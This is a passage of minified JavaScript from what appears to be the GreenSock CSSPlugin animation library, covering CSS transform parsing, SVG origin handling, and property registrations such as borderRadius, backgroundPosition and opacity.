0===m?d+e:m,g&&(this._next=g,g._prev=this)}),ta=function(a,b,c,d,e,f){var g=new sa(a,b,c,d-c,e,-1,f);return g.b=c,g.e=g.xs0=d,g},ua=g.parseComplex=function(a,b,c,d,e,f,h,i,j,l){c=c||f||"","function"==typeof d&&(d=d(r,q)),h=new sa(a,b,0,0,h,l?2:1,null,!1,i,c,d),d+="",e&&oa.test(d+c)&&(d=[c,d],g.colorStringFilter(d),c=d[0],d=d[1]);var m,n,o,p,u,v,w,x,y,z,A,B,C,D=c.split(", ").join(",").split(" "),E=d.split(", ").join(",").split(" "),F=D.length,G=k!==!1;for((-1!==d.indexOf(",")||-1!==c.indexOf(","))&&(D=D.join(" ").replace(I,", ").split(" "),E=E.join(" ").replace(I,", ").split(" "),F=D.length),F!==E.length&&(D=(f||"").split(" "),F=D.length),h.plugin=j,h.setRatio=l,oa.lastIndex=0,m=0;F>m;m++)if(p=D[m],u=E[m],x=parseFloat(p),x||0===x)h.appendXtra("",x,ha(u,x),u.replace(t,""),G&&-1!==u.indexOf("px"),!0);else if(e&&oa.test(p))B=u.indexOf(")")+1,B=")"+(B?u.substr(B):""),C=-1!==u.indexOf("hsl")&&T,p=ma(p,C),u=ma(u,C),y=p.length+u.length>6,y&&!T&&0===u[3]?(h["xs"+h.l]+=h.l?" transparent":"transparent",h.e=h.e.split(E[m]).join("transparent")):(T||(y=!1),C?h.appendXtra(y?"hsla(":"hsl(",p[0],ha(u[0],p[0]),",",!1,!0).appendXtra("",p[1],ha(u[1],p[1]),"%,",!1).appendXtra("",p[2],ha(u[2],p[2]),y?"%,":"%"+B,!1):h.appendXtra(y?"rgba(":"rgb(",p[0],u[0]-p[0],",",!0,!0).appendXtra("",p[1],u[1]-p[1],",",!0).appendXtra("",p[2],u[2]-p[2],y?",":B,!0),y&&(p=p.length<4?1:p[3],h.appendXtra("",p,(u.length<4?1:u[3])-p,B,!1))),oa.lastIndex=0;else if(v=p.match(s)){if(w=u.match(t),!w||w.length!==v.length)return h;for(o=0,n=0;n<v.length;n++)A=v[n],z=p.indexOf(A,o),h.appendXtra(p.substr(o,z-o),Number(A),ha(w[n],A),"",G&&"px"===p.substr(z+A.length,2),0===n),o=z+A.length;h["xs"+h.l]+=p.substr(o)}else h["xs"+h.l]+=h.l||h["xs"+h.l]?" "+u:u;if(-1!==d.indexOf("=")&&h.data){for(B=h.xs0+h.data.s,m=1;m<h.l;m++)B+=h["xs"+m]+h.data["xn"+m];h.e=B+h["xs"+m]}return h.l||(h.type=-1,h.xs0=h.e),h.xfirst||h},va=9;for(j=sa.prototype,j.l=j.pr=0;--va>0;)j["xn"+va]=0,j["xs"+va]="";j.xs0="",j._next=j._prev=j.xfirst=j.data=j.plugin=j.setRatio=j.rxp=null,j.appendXtra=function(a,b,c,d,e,f){var g=this,h=g.l;return g["xs"+h]+=f&&(h||g["xs"+h])?" "+a:a||"",c||0===h||g.plugin?(g.l++,g.type=g.setRatio?2:1,g["xs"+g.l]=d||"",h>0?(g.data["xn"+h]=b+c,g.rxp["xn"+h]=e,g["xn"+h]=b,g.plugin||(g.xfirst=new sa(g,"xn"+h,b,c,g.xfirst||g,0,g.n,e,g.pr),g.xfirst.xs0=0),g):(g.data={s:b+c},g.rxp={},g.s=b,g.c=c,g.r=e,g)):(g["xs"+h]+=b+(d||""),g)};var wa=function(a,b){b=b||{},this.p=b.prefix?Y(a)||a:a,i[a]=i[this.p]=this,this.format=b.formatter||pa(b.defaultValue,b.color,b.collapsible,b.multi),b.parser&&(this.parse=b.parser),this.clrs=b.color,this.multi=b.multi,this.keyword=b.keyword,this.dflt=b.defaultValue,this.pr=b.priority||0},xa=R._registerComplexSpecialProp=function(a,b,c){"object"!=typeof b&&(b={parser:c});var d,e,f=a.split(","),g=b.defaultValue;for(c=c||[g],d=0;d<f.length;d++)b.prefix=0===d&&b.prefix,b.defaultValue=c[d]||g,e=new wa(f[d],b)},ya=R._registerPluginProp=function(a){if(!i[a]){var b=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";xa(a,{parser:function(a,c,d,e,f,g,j){var k=h.com.greensock.plugins[b];return k?(k._cssRegister(),i[d].parse(a,c,d,e,f,g,j)):(V("Error: "+b+" js file not loaded."),f)}})}};j=wa.prototype,j.parseComplex=function(a,b,c,d,e,f){var g,h,i,j,k,l,m=this.keyword;if(this.multi&&(I.test(c)||I.test(b)?(h=b.replace(I,"|").split("|"),i=c.replace(I,"|").split("|")):m&&(h=[b],i=[c])),i){for(j=i.length>h.length?i.length:h.length,g=0;j>g;g++)b=h[g]=h[g]||this.dflt,c=i[g]=i[g]||this.dflt,m&&(k=b.indexOf(m),l=c.indexOf(m),k!==l&&(-1===l?h[g]=h[g].split(m).join(""):-1===k&&(h[g]+=" "+m)));b=h.join(", "),c=i.join(", ")}return ua(a,this.p,b,c,this.clrs,this.dflt,d,this.pr,e,f)},j.parse=function(a,b,c,d,f,g,h){return this.parseComplex(a.style,this.format($(a,this.p,e,!1,this.dflt)),this.format(b),f,g)},g.registerSpecialProp=function(a,b,c){xa(a,{parser:function(a,d,e,f,g,h,i){var j=new sa(a,e,0,0,g,2,e,!1,c);return j.plugin=h,j.setRatio=b(a,d,f._tween,e),j},priority:c})},g.useSVGTransformAttr=m||n;var za,Aa="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ba=Y("transform"),Ca=W+"transform",Da=Y("transformOrigin"),Ea=null!==Y("perspective"),Fa=R.Transform=function(){this.perspective=parseFloat(g.defaultTransformPerspective)||0,this.force3D=g.defaultForce3D!==!1&&Ea?g.defaultForce3D||"auto":!1},Ga=window.SVGElement,Ha=function(a,b,c){var d,e=N.createElementNS("http://www.w3.org/2000/svg",a),f=/([a-z])([A-Z])/g;for(d in c)e.setAttributeNS(null,d.replace(f,"$1-$2").toLowerCase(),c[d]);return b.appendChild(e),e},Ia=N.documentElement,Ja=function(){var a,b,c,d=p||/Android/i.test(S)&&!window.chrome;return N.createElementNS&&!d&&(a=Ha("svg",Ia),b=Ha("rect",a,{width:100,height:50,x:100}),c=b.getBoundingClientRect().width,b.style[Da]="50% 50%",b.style[Ba]="scaleX(0.5)",d=c===b.getBoundingClientRect().width&&!(n&&Ea),Ia.removeChild(a)),d}(),Ka=function(a,b,c,d,e,f){var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=a._gsTransform,w=Oa(a,!0);v&&(t=v.xOrigin,u=v.yOrigin),(!d||(h=d.split(" ")).length<2)&&(n=a.getBBox(),b=ga(b).split(" "),h=[(-1!==b[0].indexOf("%")?parseFloat(b[0])/100*n.width:parseFloat(b[0]))+n.x,(-1!==b[1].indexOf("%")?parseFloat(b[1])/100*n.height:parseFloat(b[1]))+n.y]),c.xOrigin=k=parseFloat(h[0]),c.yOrigin=l=parseFloat(h[1]),d&&w!==Na&&(m=w[0],n=w[1],o=w[2],p=w[3],q=w[4],r=w[5],s=m*p-n*o,i=k*(p/s)+l*(-o/s)+(o*r-p*q)/s,j=k*(-n/s)+l*(m/s)-(m*r-n*q)/s,k=c.xOrigin=h[0]=i,l=c.yOrigin=h[1]=j),v&&(f&&(c.xOffset=v.xOffset,c.yOffset=v.yOffset,v=c),e||e!==!1&&g.defaultSmoothOrigin!==!1?(i=k-t,j=l-u,v.xOffset+=i*w[0]+j*w[2]-i,v.yOffset+=i*w[1]+j*w[3]-j):v.xOffset=v.yOffset=0),f||a.setAttribute("data-svg-origin",h.join(" "))},La=function(a){try{return a.getBBox()}catch(a){}},Ma=function(a){return!!(Ga&&a.getBBox&&a.getCTM&&La(a)&&(!a.parentNode||a.parentNode.getBBox&&a.parentNode.getCTM))},Na=[1,0,0,1,0,0],Oa=function(a,b){var c,d,e,f,g,h,i=a._gsTransform||new Fa,j=1e5,k=a.style;if(Ba?d=$(a,Ca,null,!0):a.currentStyle&&(d=a.currentStyle.filter.match(G),d=d&&4===d.length?[d[0].substr(4),Number(d[2].substr(4)),Number(d[1].substr(4)),d[3].substr(4),i.x||0,i.y||0].join(","):""),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,c&&Ba&&((h="none"===Z(a).display)||!a.parentNode)&&(h&&(f=k.display,k.display="block"),a.parentNode||(g=1,Ia.appendChild(a)),d=$(a,Ca,null,!0),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,f?k.display=f:h&&Ta(k,"display"),g&&Ia.removeChild(a)),(i.svg||a.getBBox&&Ma(a))&&(c&&-1!==(k[Ba]+"").indexOf("matrix")&&(d=k[Ba],c=0),e=a.getAttribute("transform"),c&&e&&(-1!==e.indexOf("matrix")?(d=e,c=0):-1!==e.indexOf("translate")&&(d="matrix(1,0,0,1,"+e.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",c=0))),c)return Na;for(e=(d||"").match(s)||[],va=e.length;--va>-1;)f=Number(e[va]),e[va]=(g=f-(f|=0))?(g*j+(0>g?-.5:.5)|0)/j+f:f;return b&&e.length>6?[e[0],e[1],e[4],e[5],e[12],e[13]]:e},Pa=R.getTransform=function(a,c,d,e){if(a._gsTransform&&d&&!e)return a._gsTransform;var f,h,i,j,k,l,m=d?a._gsTransform||new Fa:new Fa,n=m.scaleX<0,o=2e-5,p=1e5,q=Ea?parseFloat($(a,Da,c,!1,"0 0 0").split(" ")[2])||m.zOrigin||0:0,r=parseFloat(g.defaultTransformPerspective)||0;if(m.svg=!(!a.getBBox||!Ma(a)),m.svg&&(Ka(a,$(a,Da,c,!1,"50% 50%")+"",m,a.getAttribute("data-svg-origin")),za=g.useSVGTransformAttr||Ja),f=Oa(a),f!==Na){if(16===f.length){var s,t,u,v,w,x=f[0],y=f[1],z=f[2],A=f[3],B=f[4],C=f[5],D=f[6],E=f[7],F=f[8],G=f[9],H=f[10],I=f[12],J=f[13],K=f[14],M=f[11],N=Math.atan2(D,H);m.zOrigin&&(K=-m.zOrigin,I=F*K-f[12],J=G*K-f[13],K=H*K+m.zOrigin-f[14]),m.rotationX=N*L,N&&(v=Math.cos(-N),w=Math.sin(-N),s=B*v+F*w,t=C*v+G*w,u=D*v+H*w,F=B*-w+F*v,G=C*-w+G*v,H=D*-w+H*v,M=E*-w+M*v,B=s,C=t,D=u),N=Math.atan2(-z,H),m.rotationY=N*L,N&&(v=Math.cos(-N),w=Math.sin(-N),s=x*v-F*w,t=y*v-G*w,u=z*v-H*w,G=y*w+G*v,H=z*w+H*v,M=A*w+M*v,x=s,y=t,z=u),N=Math.atan2(y,x),m.rotation=N*L,N&&(v=Math.cos(-N),w=Math.sin(-N),x=x*v+B*w,t=y*v+C*w,C=y*-w+C*v,D=z*-w+D*v,y=t),m.rotationX&&Math.abs(m.rotationX)+Math.abs(m.rotation)>359.9&&(m.rotationX=m.rotation=0,m.rotationY=180-m.rotationY),m.scaleX=(Math.sqrt(x*x+y*y)*p+.5|0)/p,m.scaleY=(Math.sqrt(C*C+G*G)*p+.5|0)/p,m.scaleZ=(Math.sqrt(D*D+H*H)*p+.5|0)/p,m.rotationX||m.rotationY?m.skewX=0:(m.skewX=B||C?Math.atan2(B,C)*L+m.rotation:m.skewX||0,Math.abs(m.skewX)>90&&Math.abs(m.skewX)<270&&(n?(m.scaleX*=-1,m.skewX+=m.rotation<=0?180:-180,m.rotation+=m.rotation<=0?180:-180):(m.scaleY*=-1,m.skewX+=m.skewX<=0?180:-180))),m.perspective=M?1/(0>M?-M:M):0,m.x=I,m.y=J,m.z=K,m.svg&&(m.x-=m.xOrigin-(m.xOrigin*x-m.yOrigin*B),m.y-=m.yOrigin-(m.yOrigin*y-m.xOrigin*C))}else if(!Ea||e||!f.length||m.x!==f[4]||m.y!==f[5]||!m.rotationX&&!m.rotationY){var O=f.length>=6,P=O?f[0]:1,Q=f[1]||0,R=f[2]||0,S=O?f[3]:1;m.x=f[4]||0,m.y=f[5]||0,i=Math.sqrt(P*P+Q*Q),j=Math.sqrt(S*S+R*R),k=P||Q?Math.atan2(Q,P)*L:m.rotation||0,l=R||S?Math.atan2(R,S)*L+k:m.skewX||0,Math.abs(l)>90&&Math.abs(l)<270&&(n?(i*=-1,l+=0>=k?180:-180,k+=0>=k?180:-180):(j*=-1,l+=0>=l?180:-180)),m.scaleX=i,m.scaleY=j,m.rotation=k,m.skewX=l,Ea&&(m.rotationX=m.rotationY=m.z=0,m.perspective=r,m.scaleZ=1),m.svg&&(m.x-=m.xOrigin-(m.xOrigin*P+m.yOrigin*R),m.y-=m.yOrigin-(m.xOrigin*Q+m.yOrigin*S))}m.zOrigin=q;for(h in m)m[h]<o&&m[h]>-o&&(m[h]=0)}return d&&(a._gsTransform=m,m.svg&&(za&&a.style[Ba]?b.delayedCall(.001,function(){Ta(a.style,Ba)}):!za&&a.getAttribute("transform")&&b.delayedCall(.001,function(){a.removeAttribute("transform")}))),m},Qa=function(a){var b,c,d=this.data,e=-d.rotation*K,f=e+d.skewX*K,g=1e5,h=(Math.cos(e)*d.scaleX*g|0)/g,i=(Math.sin(e)*d.scaleX*g|0)/g,j=(Math.sin(f)*-d.scaleY*g|0)/g,k=(Math.cos(f)*d.scaleY*g|0)/g,l=this.t.style,m=this.t.currentStyle;if(m){c=i,i=-j,j=-c,b=m.filter,l.filter="";var n,o,q=this.t.offsetWidth,r=this.t.offsetHeight,s="absolute"!==m.position,t="progid:DXImageTransform.Microsoft.Matrix(M11="+h+", M12="+i+", M21="+j+", M22="+k,u=d.x+q*d.xPercent/100,v=d.y+r*d.yPercent/100;if(null!=d.ox&&(n=(d.oxp?q*d.ox*.01:d.ox)-q/2,o=(d.oyp?r*d.oy*.01:d.oy)-r/2,u+=n-(n*h+o*i),v+=o-(n*j+o*k)),s?(n=q/2,o=r/2,t+=", Dx="+(n-(n*h+o*i)+u)+", Dy="+(o-(n*j+o*k)+v)+")"):t+=", sizingMethod='auto expand')",-1!==b.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=b.replace(H,t):l.filter=t+" "+b,(0===a||1===a)&&1===h&&0===i&&0===j&&1===k&&(s&&-1===t.indexOf("Dx=0, Dy=0")||x.test(b)&&100!==parseFloat(RegExp.$1)||-1===b.indexOf(b.indexOf("Alpha"))&&l.removeAttribute("filter")),!s){var y,z,A,B=8>p?1:-1;for(n=d.ieOffsetX||0,o=d.ieOffsetY||0,d.ieOffsetX=Math.round((q-((0>h?-h:h)*q+(0>i?-i:i)*r))/2+u),d.ieOffsetY=Math.round((r-((0>k?-k:k)*r+(0>j?-j:j)*q))/2+v),va=0;4>va;va++)z=ea[va],y=m[z],c=-1!==y.indexOf("px")?parseFloat(y):_(this.t,z,parseFloat(y),y.replace(w,""))||0,A=c!==d[z]?2>va?-d.ieOffsetX:-d.ieOffsetY:2>va?n-d.ieOffsetX:o-d.ieOffsetY,l[z]=(d[z]=Math.round(c-A*(0===va||2===va?1:B)))+"px"}}},Ra=R.set3DTransformRatio=R.setTransformRatio=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,o,p,q,r,s,t,u,v,w,x,y,z=this.data,A=this.t.style,B=z.rotation,C=z.rotationX,D=z.rotationY,E=z.scaleX,F=z.scaleY,G=z.scaleZ,H=z.x,I=z.y,J=z.z,L=z.svg,M=z.perspective,N=z.force3D;if(((1===a||0===a)&&"auto"===N&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!N)&&!J&&!M&&!D&&!C&&1===G||za&&L||!Ea)return void(B||z.skewX||L?(B*=K,x=z.skewX*K,y=1e5,b=Math.cos(B)*E,e=Math.sin(B)*E,c=Math.sin(B-x)*-F,f=Math.cos(B-x)*F,x&&"simple"===z.skewType&&(s=Math.tan(x-z.skewY*K),s=Math.sqrt(1+s*s),c*=s,f*=s,z.skewY&&(s=Math.tan(z.skewY*K),s=Math.sqrt(1+s*s),b*=s,e*=s)),L&&(H+=z.xOrigin-(z.xOrigin*b+z.yOrigin*c)+z.xOffset,I+=z.yOrigin-(z.xOrigin*e+z.yOrigin*f)+z.yOffset,za&&(z.xPercent||z.yPercent)&&(p=this.t.getBBox(),H+=.01*z.xPercent*p.width,I+=.01*z.yPercent*p.height),p=1e-6,p>H&&H>-p&&(H=0),p>I&&I>-p&&(I=0)),u=(b*y|0)/y+","+(e*y|0)/y+","+(c*y|0)/y+","+(f*y|0)/y+","+H+","+I+")",L&&za?this.t.setAttribute("transform","matrix("+u):A[Ba]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+u):A[Ba]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+F+","+H+","+I+")");if(n&&(p=1e-4,p>E&&E>-p&&(E=G=2e-5),p>F&&F>-p&&(F=G=2e-5),!M||z.z||z.rotationX||z.rotationY||(M=0)),B||z.skewX)B*=K,q=b=Math.cos(B),r=e=Math.sin(B),z.skewX&&(B-=z.skewX*K,q=Math.cos(B),r=Math.sin(B),"simple"===z.skewType&&(s=Math.tan((z.skewX-z.skewY)*K),s=Math.sqrt(1+s*s),q*=s,r*=s,z.skewY&&(s=Math.tan(z.skewY*K),s=Math.sqrt(1+s*s),b*=s,e*=s))),c=-r,f=q;else{if(!(D||C||1!==G||M||L))return void(A[Ba]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) translate3d(":"translate3d(")+H+"px,"+I+"px,"+J+"px)"+(1!==E||1!==F?" scale("+E+","+F+")":""));b=f=1,c=e=0}j=1,d=g=h=i=k=l=0,m=M?-1/M:0,o=z.zOrigin,p=1e-6,v=",",w="0",B=D*K,B&&(q=Math.cos(B),r=Math.sin(B),h=-r,k=m*-r,d=b*r,g=e*r,j=q,m*=q,b*=q,e*=q),B=C*K,B&&(q=Math.cos(B),r=Math.sin(B),s=c*q+d*r,t=f*q+g*r,i=j*r,l=m*r,d=c*-r+d*q,g=f*-r+g*q,j*=q,m*=q,c=s,f=t),1!==G&&(d*=G,g*=G,j*=G,m*=G),1!==F&&(c*=F,f*=F,i*=F,l*=F),1!==E&&(b*=E,e*=E,h*=E,k*=E),(o||L)&&(o&&(H+=d*-o,I+=g*-o,J+=j*-o+o),L&&(H+=z.xOrigin-(z.xOrigin*b+z.yOrigin*c)+z.xOffset,I+=z.yOrigin-(z.xOrigin*e+z.yOrigin*f)+z.yOffset),p>H&&H>-p&&(H=w),p>I&&I>-p&&(I=w),p>J&&J>-p&&(J=0)),u=z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix3d(":"matrix3d(",u+=(p>b&&b>-p?w:b)+v+(p>e&&e>-p?w:e)+v+(p>h&&h>-p?w:h),u+=v+(p>k&&k>-p?w:k)+v+(p>c&&c>-p?w:c)+v+(p>f&&f>-p?w:f),C||D||1!==G?(u+=v+(p>i&&i>-p?w:i)+v+(p>l&&l>-p?w:l)+v+(p>d&&d>-p?w:d),u+=v+(p>g&&g>-p?w:g)+v+(p>j&&j>-p?w:j)+v+(p>m&&m>-p?w:m)+v):u+=",0,0,0,0,1,0,",u+=H+v+I+v+J+v+(M?1+-J/M:1)+")",A[Ba]=u};j=Fa.prototype,j.x=j.y=j.z=j.skewX=j.skewY=j.rotation=j.rotationX=j.rotationY=j.zOrigin=j.xPercent=j.yPercent=j.xOffset=j.yOffset=0,j.scaleX=j.scaleY=j.scaleZ=1,xa("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(a,b,c,d,f,h,i){if(d._lastParsedTransform===i)return f;d._lastParsedTransform=i;var j;"function"==typeof i[c]&&(j=i[c],i[c]=b);var k,l,m,n,o,p,s,t,u,v=a._gsTransform,w=a.style,x=1e-6,y=Aa.length,z=i,A={},B="transformOrigin",C=Pa(a,e,!0,z.parseTransform),D=z.transform&&("function"==typeof z.transform?z.transform(r,q):z.transform);if(d._transform=C,D&&"string"==typeof D&&Ba)l=P.style,l[Ba]=D,l.display="block",l.position="absolute",N.body.appendChild(P),k=Pa(P,null,!1),C.svg&&(p=C.xOrigin,s=C.yOrigin,k.x-=C.xOffset,k.y-=C.yOffset,(z.transformOrigin||z.svgOrigin)&&(D={},Ka(a,ga(z.transformOrigin),D,z.svgOrigin,z.smoothOrigin,!0),p=D.xOrigin,s=D.yOrigin,k.x-=D.xOffset-C.xOffset,k.y-=D.yOffset-C.yOffset),(p||s)&&(t=Oa(P,!0),k.x-=p-(p*t[0]+s*t[2]),k.y-=s-(p*t[1]+s*t[3]))),N.body.removeChild(P),k.perspective||(k.perspective=C.perspective),null!=z.xPercent&&(k.xPercent=ia(z.xPercent,C.xPercent)),null!=z.yPercent&&(k.yPercent=ia(z.yPercent,C.yPercent));else if("object"==typeof z){if(k={scaleX:ia(null!=z.scaleX?z.scaleX:z.scale,C.scaleX),scaleY:ia(null!=z.scaleY?z.scaleY:z.scale,C.scaleY),scaleZ:ia(z.scaleZ,C.scaleZ),x:ia(z.x,C.x),y:ia(z.y,C.y),z:ia(z.z,C.z),xPercent:ia(z.xPercent,C.xPercent),yPercent:ia(z.yPercent,C.yPercent),perspective:ia(z.transformPerspective,C.perspective)},o=z.directionalRotation,null!=o)if("object"==typeof o)for(l in o)z[l]=o[l];else z.rotation=o;"string"==typeof z.x&&-1!==z.x.indexOf("%")&&(k.x=0,k.xPercent=ia(z.x,C.xPercent)),"string"==typeof z.y&&-1!==z.y.indexOf("%")&&(k.y=0,k.yPercent=ia(z.y,C.yPercent)),k.rotation=ja("rotation"in z?z.rotation:"shortRotation"in z?z.shortRotation+"_short":"rotationZ"in z?z.rotationZ:C.rotation-C.skewY,C.rotation-C.skewY,"rotation",A),Ea&&(k.rotationX=ja("rotationX"in z?z.rotationX:"shortRotationX"in z?z.shortRotationX+"_short":C.rotationX||0,C.rotationX,"rotationX",A),k.rotationY=ja("rotationY"in z?z.rotationY:"shortRotationY"in z?z.shortRotationY+"_short":C.rotationY||0,C.rotationY,"rotationY",A)),k.skewX=ja(z.skewX,C.skewX-C.skewY),(k.skewY=ja(z.skewY,C.skewY))&&(k.skewX+=k.skewY,k.rotation+=k.skewY)}for(Ea&&null!=z.force3D&&(C.force3D=z.force3D,n=!0),C.skewType=z.skewType||C.skewType||g.defaultSkewType,m=C.force3D||C.z||C.rotationX||C.rotationY||k.z||k.rotationX||k.rotationY||k.perspective,m||null==z.scale||(k.scaleZ=1);--y>-1;)u=Aa[y],D=k[u]-C[u],(D>x||-x>D||null!=z[u]||null!=M[u])&&(n=!0,f=new sa(C,u,C[u],D,f),u in A&&(f.e=A[u]),f.xs0=0,f.plugin=h,d._overwriteProps.push(f.n));return D=z.transformOrigin,C.svg&&(D||z.svgOrigin)&&(p=C.xOffset,s=C.yOffset,Ka(a,ga(D),k,z.svgOrigin,z.smoothOrigin),f=ta(C,"xOrigin",(v?C:k).xOrigin,k.xOrigin,f,B),f=ta(C,"yOrigin",(v?C:k).yOrigin,k.yOrigin,f,B),(p!==C.xOffset||s!==C.yOffset)&&(f=ta(C,"xOffset",v?p:C.xOffset,C.xOffset,f,B),f=ta(C,"yOffset",v?s:C.yOffset,C.yOffset,f,B)),D=za?null:"0px 0px"),(D||Ea&&m&&C.zOrigin)&&(Ba?(n=!0,u=Da,D=(D||$(a,u,e,!1,"50% 50%"))+"",f=new sa(w,u,0,0,f,-1,B),f.b=w[u],f.plugin=h,Ea?(l=C.zOrigin,D=D.split(" "),C.zOrigin=(D.length>2&&(0===l||"0px"!==D[2])?parseFloat(D[2]):l)||0,f.xs0=f.e=D[0]+" "+(D[1]||"50%")+" 0px",f=new sa(C,"zOrigin",0,0,f,-1,f.n),f.b=l,f.xs0=f.e=C.zOrigin):f.xs0=f.e=D):ga(D+"",C)),n&&(d._transformType=C.svg&&za||!m&&3!==this._transformType?2:3),j&&(i[c]=j),f},prefix:!0}),xa("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),xa("borderRadius",{defaultValue:"0px",parser:function(a,b,c,f,g,h){b=this.format(b);var i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],z=a.style;for(q=parseFloat(a.offsetWidth),r=parseFloat(a.offsetHeight),i=b.split(" "),j=0;j<y.length;j++)this.p.indexOf("border")&&(y[j]=Y(y[j])),m=l=$(a,y[j],e,!1,"0px"),-1!==m.indexOf(" ")&&(l=m.split(" "),m=l[0],l=l[1]),n=k=i[j],o=parseFloat(m),t=m.substr((o+"").length),u="="===n.charAt(1),u?(p=parseInt(n.charAt(0)+"1",10),n=n.substr(2),p*=parseFloat(n),s=n.substr((p+"").length-(0>p?1:0))||""):(p=parseFloat(n),s=n.substr((p+"").length)),""===s&&(s=d[c]||t),s!==t&&(v=_(a,"borderLeft",o,t),w=_(a,"borderTop",o,t),"%"===s?(m=v/q*100+"%",l=w/r*100+"%"):"em"===s?(x=_(a,"borderLeft",1,"em"),m=v/x+"em",l=w/x+"em"):(m=v+"px",l=w+"px"),u&&(n=parseFloat(m)+p+s,k=parseFloat(l)+p+s)),g=ua(z,y[j],m+" "+l,n+" "+k,!1,"0px",g);return g},prefix:!0,formatter:pa("0px 0px 0px 0px",!1,!0)}),xa("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(a,b,c,d,f,g){return ua(a.style,c,this.format($(a,c,e,!1,"0px 0px")),this.format(b),!1,"0px",f)},prefix:!0,formatter:pa("0px 0px",!1,!0)}),xa("backgroundPosition",{defaultValue:"0 0",parser:function(a,b,c,d,f,g){var h,i,j,k,l,m,n="background-position",o=e||Z(a,null),q=this.format((o?p?o.getPropertyValue(n+"-x")+" "+o.getPropertyValue(n+"-y"):o.getPropertyValue(n):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0"),r=this.format(b);if(-1!==q.indexOf("%")!=(-1!==r.indexOf("%"))&&r.split(",").length<2&&(m=$(a,"backgroundImage").replace(D,""),m&&"none"!==m)){for(h=q.split(" "),i=r.split(" "),Q.setAttribute("src",m),j=2;--j>-1;)q=h[j],k=-1!==q.indexOf("%"),k!==(-1!==i[j].indexOf("%"))&&(l=0===j?a.offsetWidth-Q.width:a.offsetHeight-Q.height,h[j]=k?parseFloat(q)/100*l+"px":parseFloat(q)/l*100+"%");q=h.join(" ")}return this.parseComplex(a.style,q,r,f,g)},formatter:ga}),xa("backgroundSize",{defaultValue:"0 0",formatter:function(a){return a+="",ga(-1===a.indexOf(" ")?a+" "+a:a)}}),xa("perspective",{defaultValue:"0px",prefix:!0}),xa("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),xa("transformStyle",{prefix:!0}),xa("backfaceVisibility",{prefix:!0}),xa("userSelect",{prefix:!0}),xa("margin",{parser:qa("marginTop,marginRight,marginBottom,marginLeft")}),xa("padding",{parser:qa("paddingTop,paddingRight,paddingBottom,paddingLeft")}),xa("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,b,c,d,f,g){var h,i,j;return 9>p?(i=a.currentStyle,j=8>p?" ":",",h="rect("+i.clipTop+j+i.clipRight+j+i.clipBottom+j+i.clipLeft+")",b=this.format(b).split(",").join(j)):(h=this.format($(a,this.p,e,!1,this.dflt)),b=this.format(b)),this.parseComplex(a.style,h,b,f,g)}}),xa("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),xa("autoRound,strictUnits",{parser:function(a,b,c,d,e){return e}}),xa("border",{defaultValue:"0px solid #000",parser:function(a,b,c,d,f,g){var h=$(a,"borderTopWidth",e,!1,"0px"),i=this.format(b).split(" "),j=i[0].replace(w,"");return"px"!==j&&(h=parseFloat(h)/_(a,"borderTopWidth",1,j)+j),this.parseComplex(a.style,this.format(h+" "+$(a,"borderTopStyle",e,!1,"solid")+" "+$(a,"borderTopColor",e,!1,"#000")),i.join(" "),f,g)},color:!0,formatter:function(a){var b=a.split(" ");return b[0]+" "+(b[1]||"solid")+" "+(a.match(oa)||["#000"])[0]}}),xa("borderWidth",{parser:qa("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),xa("float,cssFloat,styleFloat",{parser:function(a,b,c,d,e,f){var g=a.style,h="cssFloat"in g?"cssFloat":"styleFloat";return new sa(g,h,0,0,e,-1,c,!1,0,g[h],b)}});var Sa=function(a){var b,c=this.t,d=c.filter||$(this.data,"filter")||"",e=this.s+this.c*a|0;100===e&&(-1===d.indexOf("atrix(")&&-1===d.indexOf("radient(")&&-1===d.indexOf("oader(")?(c.removeAttribute("filter"),b=!$(this.data,"filter")):(c.filter=d.replace(z,""),b=!0)),b||(this.xn1&&(c.filter=d=d||"alpha(opacity="+e+")"),-1===d.indexOf("pacity")?0===e&&this.xn1||(c.filter=d+" alpha(opacity="+e+")"):c.filter=d.replace(x,"opacity="+e))};xa("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,b,c,d,f,g){var h=parseFloat($(a,"opacity",e,!1,"1")),i=a.style,j="autoAlpha"===c;return"string"==typeof b&&"="===b.charAt(1)&&(b=("-"===b.charAt(0)?-1:1)*parseFloat(b.substr(2))+h),j&&1===h&&"hidden"===$(a,"visibility",e)&&0!==b&&(h=0),T?f=new sa(i,"opacity",h,b-h,f):(f=new 